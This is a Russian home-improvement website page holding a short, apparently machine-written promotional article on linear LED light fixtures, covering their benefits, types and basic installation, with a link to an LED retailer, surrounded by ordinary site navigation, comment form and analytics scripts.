<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/prochee">Прочее</a></span> / <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/prochee/dekorirovanie">Декорирование в интерьере</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Светильники светодиодные линейные</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p>Светодиодные светильники — это тип осветительных приборов, в которых в качестве источника света используются светоизлучающие диоды (СИД). Светодиодные светильники имеют много преимуществ перед другими типами освещения, в том числе:</p>
<ol>
<li>Они более энергоэффективны, то есть потребляют меньше электроэнергии и производят меньше тепла.</li>
<li>У них более длительный срок службы, что означает, что их нужно реже заменять.</li>
<li>Они излучают меньше тепла, чем традиционные лампочки, что делает их более безопасными в использовании.</li>
<li>Их свет направленный, то есть его можно направить именно туда, куда нужно.</li>
</ol>
<h2>Линейные светодиодные светильники</h2>
<p>Светодиодные светильники теперь доступны в линейной форме, что делает их идеальными для сводчатого и рабочего освещения. Эти светодиодные светильники имеют гладкий низкопрофильный дизайн, который идеально подходит для любого современного пространства.</p>
<p>Линейные светодиодные светильники идеально подходят для использования в коммерческих помещениях, таких как офисы, школы и больницы. Их также можно использовать в жилых помещениях, особенно в жилых помещениях открытой планировки. Они также отлично подходят для подсветки, обеспечивая равномерное распределение света.</p>
<p><a href="https://ledalen.ru/catalog/linejnye_svetilniki">Линейные светильники светодиодные купить</a> вы сможете на сайте компании ЛедаЛен по ссылке выше. Также у нас вы можете заказать изготовление светильников под ключ по эскизу.</p>
<p><img class="aligncenter wp-image-19230 size-full" src="https://o-trubah.ru/wp-content/uploads/Image12.jpg" alt="" width="369" height="265" /></p>
<h2>Типы</h2>
<p>Существуют различные типы линейных светодиодных светильников. Некоторыми распространенными типами являются светильники в стиле троффер, которые имеют плоскую и прямоугольную форму, и подвесные светодиодные светильники, которые выглядят как небольшие подвески.</p>
<p>Существуют также антивандальные светодиодные светильники, которые можно использовать на открытых площадках и в суровых условиях.</p>
<h2>Установка</h2>
<p>Установка линейных светодиодных светильников — простой процесс, который можно выполнить за считанные минуты. Первым делом необходимо выбрать место, где будет установлен светильник. Как только место будет определено, снимите крышку распределительной коробки и подключите черный провод к черному проводу цепи, белый к белому, а зеленый к зеленому.</p>
<p>Закрепите все соединения проволочными гайками и установите на место крышку распределительной коробки. Наконец, прикрепите светильник к потолку или стене с помощью шурупов или гвоздей.</p>
<h2>Обслуживание</h2>
<p>В последние годы технология светодиодного освещения претерпела революцию. Светодиоды теперь доступны в различных цветах и могут быть затемнены до любого желаемого уровня. Светодиоды также служат намного дольше, чем традиционные лампочки, что делает их более экономичным выбором в долгосрочной перспективе.</p>
<p>Одним из видов светодиодного освещения, который становится все более популярным, являются линейные светодиодные светильники. Эти светильники элегантны и современны, и их можно использовать для создания различных световых эффектов.</p>
<p>Линейные светодиодные светильники доступны в различных формах и размерах, поэтому легко найти тот, который будет соответствовать конкретным потребностям вашего помещения.</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="d6695ecbdd" /><input type="hidden" name="_wp_http_referer" value="/prochee/svetilniki-svetodiodnye-linejnye" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="19228" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: admin</div> <div class="post_time">Опубликовано: <span>06.05.2022</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/prochee/filmy-i-serialy"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/prochee/filmy-i-serialy"><div class="post_date">06 ноября 2024</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/prochee/filmy-i-serialy" class="title">Фильмы и сериалы</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/prochee/filmy-i-serialy">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/prochee/pokupka-biletov-onlajn"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/prochee/pokupka-biletov-onlajn"><div class="post_date">14 марта 2023</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/prochee/pokupka-biletov-onlajn" class="title">Покупка билетов онлайн</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/prochee/pokupka-biletov-onlajn">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/prochee/dekorirovanie/dizajn-spalnoj-krovat-tumba-prikrovatnaya-dizajnerskie-zerkala"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/prochee/dekorirovanie/dizajn-spalnoj-krovat-tumba-prikrovatnaya-dizajnerskie-zerkala"><div class="post_date">14 февраля 2023</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/prochee/dekorirovanie/dizajn-spalnoj-krovat-tumba-prikrovatnaya-dizajnerskie-zerkala" class="title">Дизайн спальной: кровать, тумба прикроватная, дизайнерские зеркала</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/prochee/dekorirovanie/dizajn-spalnoj-krovat-tumba-prikrovatnaya-dizajnerskie-zerkala">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/prochee/dekorirovanie">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Как работает мультипатронный фильтр?</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr">09 сентября 2025</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Как работает мультипатронный фильтр?");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-69683bb39a8b6"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
